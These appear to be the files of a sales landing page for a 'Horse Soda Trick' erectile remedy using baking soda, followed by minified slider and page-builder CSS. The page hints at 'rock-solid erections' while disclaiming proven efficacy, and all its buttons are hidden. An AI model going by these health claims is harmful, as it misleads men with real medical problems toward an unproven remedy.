        <h1 id="h1">How Men Over 40 Can Discover the <span class="mark"><span class="nw">30-Second</span> Horse Soda Trick</span> Behind Claims of Rock-Solid Erections</h1>

        <p class="sub">Tired of going soft, disappointing your woman, or avoiding intimacy? Discover why this unusual baking soda method is getting attention.</p>
      </div>

      <figure class="photo">
        <img width="1254" height="1254" alt="A man holding a box of baking soda in a hot tub, with a smiling woman beside him" decoding="async" src="assets/4c02b17a4309a989926aacc09d77a960d7def57b8502b4b660bbcc1cd7bacef3.webp" loading="eager">
      </figure>

      <div class="hero-b">
        <p class="lead">If you&#x27;re over 40 and tired of weak erections, pay attention. This presentation explores the <strong>Horse Soda Trick</strong>, a simple baking soda mixture promoted for male performance. See what the method involves, why people are discussing it, and what you should know before trying it.</p>

        <div class="hero-cta">
          <span class="btn js-cta" style=";visibility:hidden!important;pointer-events:none!important" aria-hidden="true" inert="">
            <span>I want to discover the Horse Soda Trick now</span>
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M5 12h14M13 6l6 6-6 6"></path></svg>
          </span>
          <p class="btn-note">Opens the video presentation</p>
        </div>
      </div>

    </div>
  </section>

  
  <section class="qual" aria-labelledby="h2">
    <div class="wrap">

      <div class="qual-head">
        <span class="eyebrow"><span class="dot" aria-hidden="true"></span>This presentation is for you if…</span>
        <h2 id="h2">Still Going Soft <em>When It Matters Most?</em></h2>
        <p class="sub">This presentation is for men who are tired of making excuses in the bedroom.</p>
      </div>

      <div class="qual-grid">
        <div class="pain">
          <span class="ic"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M12 3v18M7 8l5-5 5 5"></path></svg></span>
          <div><h3>Can&#x27;t keep it firm</h3><p>You&#x27;ve struggled to maintain firmness when it counts.</p></div>
        </div>
        <div class="pain">
          <span class="ic"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M20.8 4.6a5.5 5.5 0 0 0-7.8 0L12 5.7l-1-1.1a5.5 5.5 0 0 0-7.8 7.8l1 1.1L12 21l7.8-7.5 1-1.1a5.5 5.5 0 0 0 0-7.8z"></path></svg></span>
          <div><h3>Lost confidence</h3><p>You&#x27;ve lost confidence with your partner.</p></div>
        </div>
        <div class="pain">
          <span class="ic"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><rect x="2" y="6" width="20" height="13" rx="2"></rect><path d="M2 10h20M6 15h3"></path></svg></span>
          <div><h3>Money on quick fixes</h3><p>You&#x27;ve spent money chasing quick fixes that went nowhere.</p></div>
        </div>
      </div>

      <div class="qual-text">
        <p>If you&#x27;ve struggled to maintain firmness, lost confidence with your partner, or spent money chasing quick fixes, <strong>this video speaks directly to those frustrations.</strong></p>
        <p>You&#x27;ll discover what the Horse Soda Trick claims to do, how the recipe is presented, and why its claims deserve a closer look.</p>
        <div class="honest" role="note">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><circle cx="12" cy="12" r="10"></circle><path d="M12 8v5M12 16.5v.01"></path></svg>
          <span>It isn&#x27;t a proven cure for erectile dysfunction.</span>
        </div>
        <p>If you&#x27;re serious about understanding your options, <strong>watch the presentation.</strong></p>
      </div>

      <div class="qual-cta" style="max-width:520px">
        <span class="btn js-cta" style=";visibility:hidden!important;pointer-events:none!important" aria-hidden="true" inert="">
          <span>I want to see the method today</span>
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M5 12h14M13 6l6 6-6 6"></path></svg>
        </span>
        <p class="btn-note">Opens the video presentation</p>
      </div>

    </div>
  </section>
</main>

<footer>
  <div class="wrap">
    <p><strong>Disclaimer:</strong> This page is informational and is not medical advice. The Horse Soda Trick is not a proven treatment or cure for erectile dysfunction, and individual results vary. These statements have not been evaluated by the U.S. Food and Drug Administration. Persistent erectile problems can signal an underlying health condition, so talk to a doctor before trying any new remedy, especially if you take medication or have a heart, blood pressure, kidney or sodium-restricted condition.</p>
    <p>This site is not part of Google or Facebook / Meta, and is not endorsed by either.</p>
  </div>
</footer>


<div class="sticky" id="sticky" aria-hidden="true">
  <span class="btn js-cta" style=";visibility:hidden!important;pointer-events:none!important" aria-hidden="true" inert="">
    <span>Watch the presentation</span>
    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M5 12h14M13 6l6 6-6 6"></path></svg>
  </span>
</div>




</body></html>
</file>
<file: vsl-2/styles.css>
@font-face{ font-display:swap;font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA");font-weight:400;font-style:normal }:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-ms-flexbox;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-pointer-events{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-pointer-events.swiper-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-slide{-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{-ms-flex-align:start;align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper:before{content:"";-ms-flex-negative:0;flex-shrink:0;-ms-flex-order:9999;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size) / 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - var(--swiper-navigation-size) / 2);z-index:10;cursor:pointer;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:normal;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:opacity .3s;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity,.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:a 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes a{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:column;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:"";background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;backface-visibility:hidden}.swiper-creative .swiper-slide{backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;backface-visibility:hidden;overflow:hidden}.softlite-dynamic-button,.softlite-dynamic-card-box{display:block}.softlite-dynamic-card-box{height:100%}.softlite-dynamic-list.swiper-wrapper{column-gap:0!important;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.swiper-horizontal .softlite-dynamic-list.swiper-wrapper{-ms-flex-direction:row!important;flex-direction:row!important}.softlite-dynamic-list.swiper-wrapper .softlite-dynamic-list-item{-ms-flex-preferred-size:auto!important;flex-basis:auto!important;height:auto}.softlite-dynamic-list.swiper-wrapper .softlite-dynamic-list-item-inner{margin-top:0!important}.softlite-wrapper{position:static}.elementor-widget-softlite_dynamic_list{position:relative!important}.softlite-wrapper.swiper-container:not(.swiper-container-initialized)>.swiper-wrapper,.softlite-wrapper .swiper-container:not(.swiper-container-initialized)>.swiper-wrapper{overflow:visible}.swiper-pagination{display:block}.elementor-edit-area-active .elementor-edit-hidden{display:none!important}.ac-header{margin:0;padding:0}.ac-trigger{width:100%;cursor:pointer;background-color:transparent;transition:color .25s ease;position:relative;text-decoration:none;margin:0;border:0;outline:none}.ac-panel{overflow:hidden;transition-property:height,visibility}.ac.js-enabled .ac-panel{visibility:hidden}.ac.is-active .ac-panel{visibility:visible}.ac.is-active i{transform:rotate(180deg)}.ac-trigger i{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;line-height:0!important}.ac-trigger i:before{font-size:medium}.ac-panel{transition-property:height,visibility!important;transition-timing-function:ease}.softlite-dynamic-menu ul{list-style:none}.softlite-dynamic-menu a[class*=block],.softlite-dynamic-menu a[class*=btn],.softlite-dynamic-menu a[class*=mt]{display:block}.softlite-dynamic-menu ul:not([class*=my]){margin-top:0;margin-bottom:0}.softlite-dynamic-menu ul:not([class*=mx]){margin-left:0;margin-right:0}.softlite-dynamic-menu ul:not([class*=py]):not([class*=pt]):not([class*=pb]){padding-top:0;padding-bottom:0}.softlite-dynamic-menu ul:not([class*=px]):not([class*=pl]):not([class*=pr]){padding-left:0;padding-right:0}.softlite-hidden{display:none}span.softlite-dynamic-icon{display:inline-block}[data-softlite-card-box-link-href]:not([data-softlite-card-box-link-href=""]):hover{cursor:pointer}.elementor-widget-image-carousel{position:relative!important}[data-uibrainx-tab-content].active{display:block!important}[data-uibrainx-tab-content].inactive{display:none!important}:root{--direction-multiplier:1}body.rtl,html[dir=rtl]{--direction-multiplier:-1}.elementor-hidden{display:none}.elementor-visibility-hidden{visibility:hidden}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor-clearfix:after{clear:both;content:"";display:block;height:0;width:0}.e-logo-wrapper{display:inline-block;line-height:1}.e-logo-wrapper i{color:var(--e-a-color-circle-logo);font-size:2.5em}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor hr{background-color:transparent;margin:0}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor embed,.elementor iframe,.elementor object,.elementor video{border:none;line-height:1;margin:0;max-width:100%;width:100%}.elementor .elementor-background,.elementor .elementor-background-holder,.elementor .elementor-background-video-container{direction:ltr;inset:0;overflow:hidden;position:absolute;z-index:0}.elementor .elementor-background-video-container{pointer-events:none;transition:opacity 1s}.elementor .elementor-background-video-container.elementor-loading{opacity:0}.elementor .elementor-background-video,.elementor .elementor-background-video-embed{max-width:none}.elementor .elementor-background-video,.elementor .elementor-background-video-embed,.elementor .elementor-background-video-hosted{inset-block-start:50%;inset-inline-start:50%;position:absolute;transform:translate(-50%,-50%)}.elementor .elementor-background-video-hosted{-o-object-fit:cover;object-fit:cover}.elementor .elementor-background-overlay{inset:0;position:absolute}.elementor .elementor-background-slideshow{inset:0;position:absolute;z-index:0}.elementor .elementor-background-slideshow__slide__image{background-position:50%;background-size:cover;height:100%;width:100%}.e-con-inner>.elementor-element.elementor-absolute,.e-con>.elementor-element.elementor-absolute,.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute}.e-con-inner>.elementor-element.elementor-fixed,.e-con>.elementor-element.elementor-fixed,.elementor-widget-wrap>.elementor-element.elementor-fixed{position:fixed}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}@media (max-width:1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-initial{max-width:100%}}@media (max-width:767px){.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial{max-width:100%}}.elementor-element.elementor-absolute,.elementor-element.elementor-fixed{z-index:1}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-invisible{visibility:hidden}.elementor-custom-embed-play{inset-block-start:50%;inset-inline-start:50%;position:absolute;transform:translate(calc(-50% * var(--direction-multiplier)),-50%)}.elementor-custom-embed-play i{color:#fff;font-size:100px;text-shadow:1px 0 6px rgba(0,0,0,.3)}.elementor-custom-embed-play svg{fill:#fff;filter:drop-shadow(1px 0 6px rgba(0,0,0,.3));height:100px;width:100px}.elementor-custom-embed-play i,.elementor-custom-embed-play svg{opacity:.8;transition:all .5s}.elementor-custom-embed-play.elementor-playing i{font-family:eicons}.elementor-custom-embed-play.elementor-playing i:before{content:"\e8fb"}.elementor-custom-embed-play.elementor-playing i,.elementor-custom-embed-play.elementor-playing svg{animation:eicon-spin 2s linear infinite}.elementor-tag{display:inline-flex}.elementor-ken-burns{transition-duration:10s;transition-property:transform;transition-timing-function:linear}.elementor-ken-burns--out{transform:scale(1.3)}.elementor-ken-burns--active{transition-duration:20s}.elementor-ken-burns--active.elementor-ken-burns--out{transform:scale(1)}.elementor-ken-burns--active.elementor-ken-burns--in{transform:scale(1.3)}.elementor-align-center{text-align:center}.elementor-align-right{text-align:right}.elementor-align-left{text-align:left}.elementor-align-center .elementor-button,.elementor-align-left .elementor-button,.elementor-align-right .elementor-button{width:auto}.elementor-align-justify .elementor-button{width:100%}@media (min-width:-1){.elementor-widescreen-align-center{text-align:center}.elementor-widescreen-align-right{text-align:right}.elementor-widescreen-align-left{text-align:left}.elementor-widescreen-align-center .elementor-button,.elementor-widescreen-align-left .elementor-button,.elementor-widescreen-align-right .elementor-button{width:auto}.elementor-widescreen-align-justify .elementor-button{width:100%}}@media (max-width:-1){.elementor-laptop-align-center{text-align:center}.elementor-laptop-align-right{text-align:right}.elementor-laptop-align-left{text-align:left}.elementor-laptop-align-center .elementor-button,.elementor-laptop-align-left .elementor-button,.elementor-laptop-align-right .elementor-button{width:auto}.elementor-laptop-align-justify .elementor-button{width:100%}.elementor-tablet_extra-align-center{text-align:center}.elementor-tablet_extra-align-right{text-align:right}.elementor-tablet_extra-align-left{text-align:left}.elementor-tablet_extra-align-center .elementor-button,.elementor-tablet_extra-align-left .elementor-button,.elementor-tablet_extra-align-right .elementor-button{width:auto}.elementor-tablet_extra-align-justify .elementor-button{width:100%}}@media (max-width:1024px){.elementor-tablet-align-center{text-align:center}.elementor-tablet-align-right{text-align:right}.elementor-tablet-align-left{text-align:left}.elementor-tablet-align-center .elementor-button,.elementor-tablet-align-left .elementor-button,.elementor-tablet-align-right .elementor-button{width:auto}.elementor-tablet-align-justify .elementor-button{width:100%}}@media (max-width:-1){.elementor-mobile_extra-align-center{text-align:center}.elementor-mobile_extra-align-right{text-align:right}.elementor-mobile_extra-align-left{text-align:left}.elementor-mobile_extra-align-center .elementor-button,.elementor-mobile_extra-align-left .elementor-button,.elementor-mobile_extra-align-right .elementor-button{width:auto}.elementor-mobile_extra-align-justify 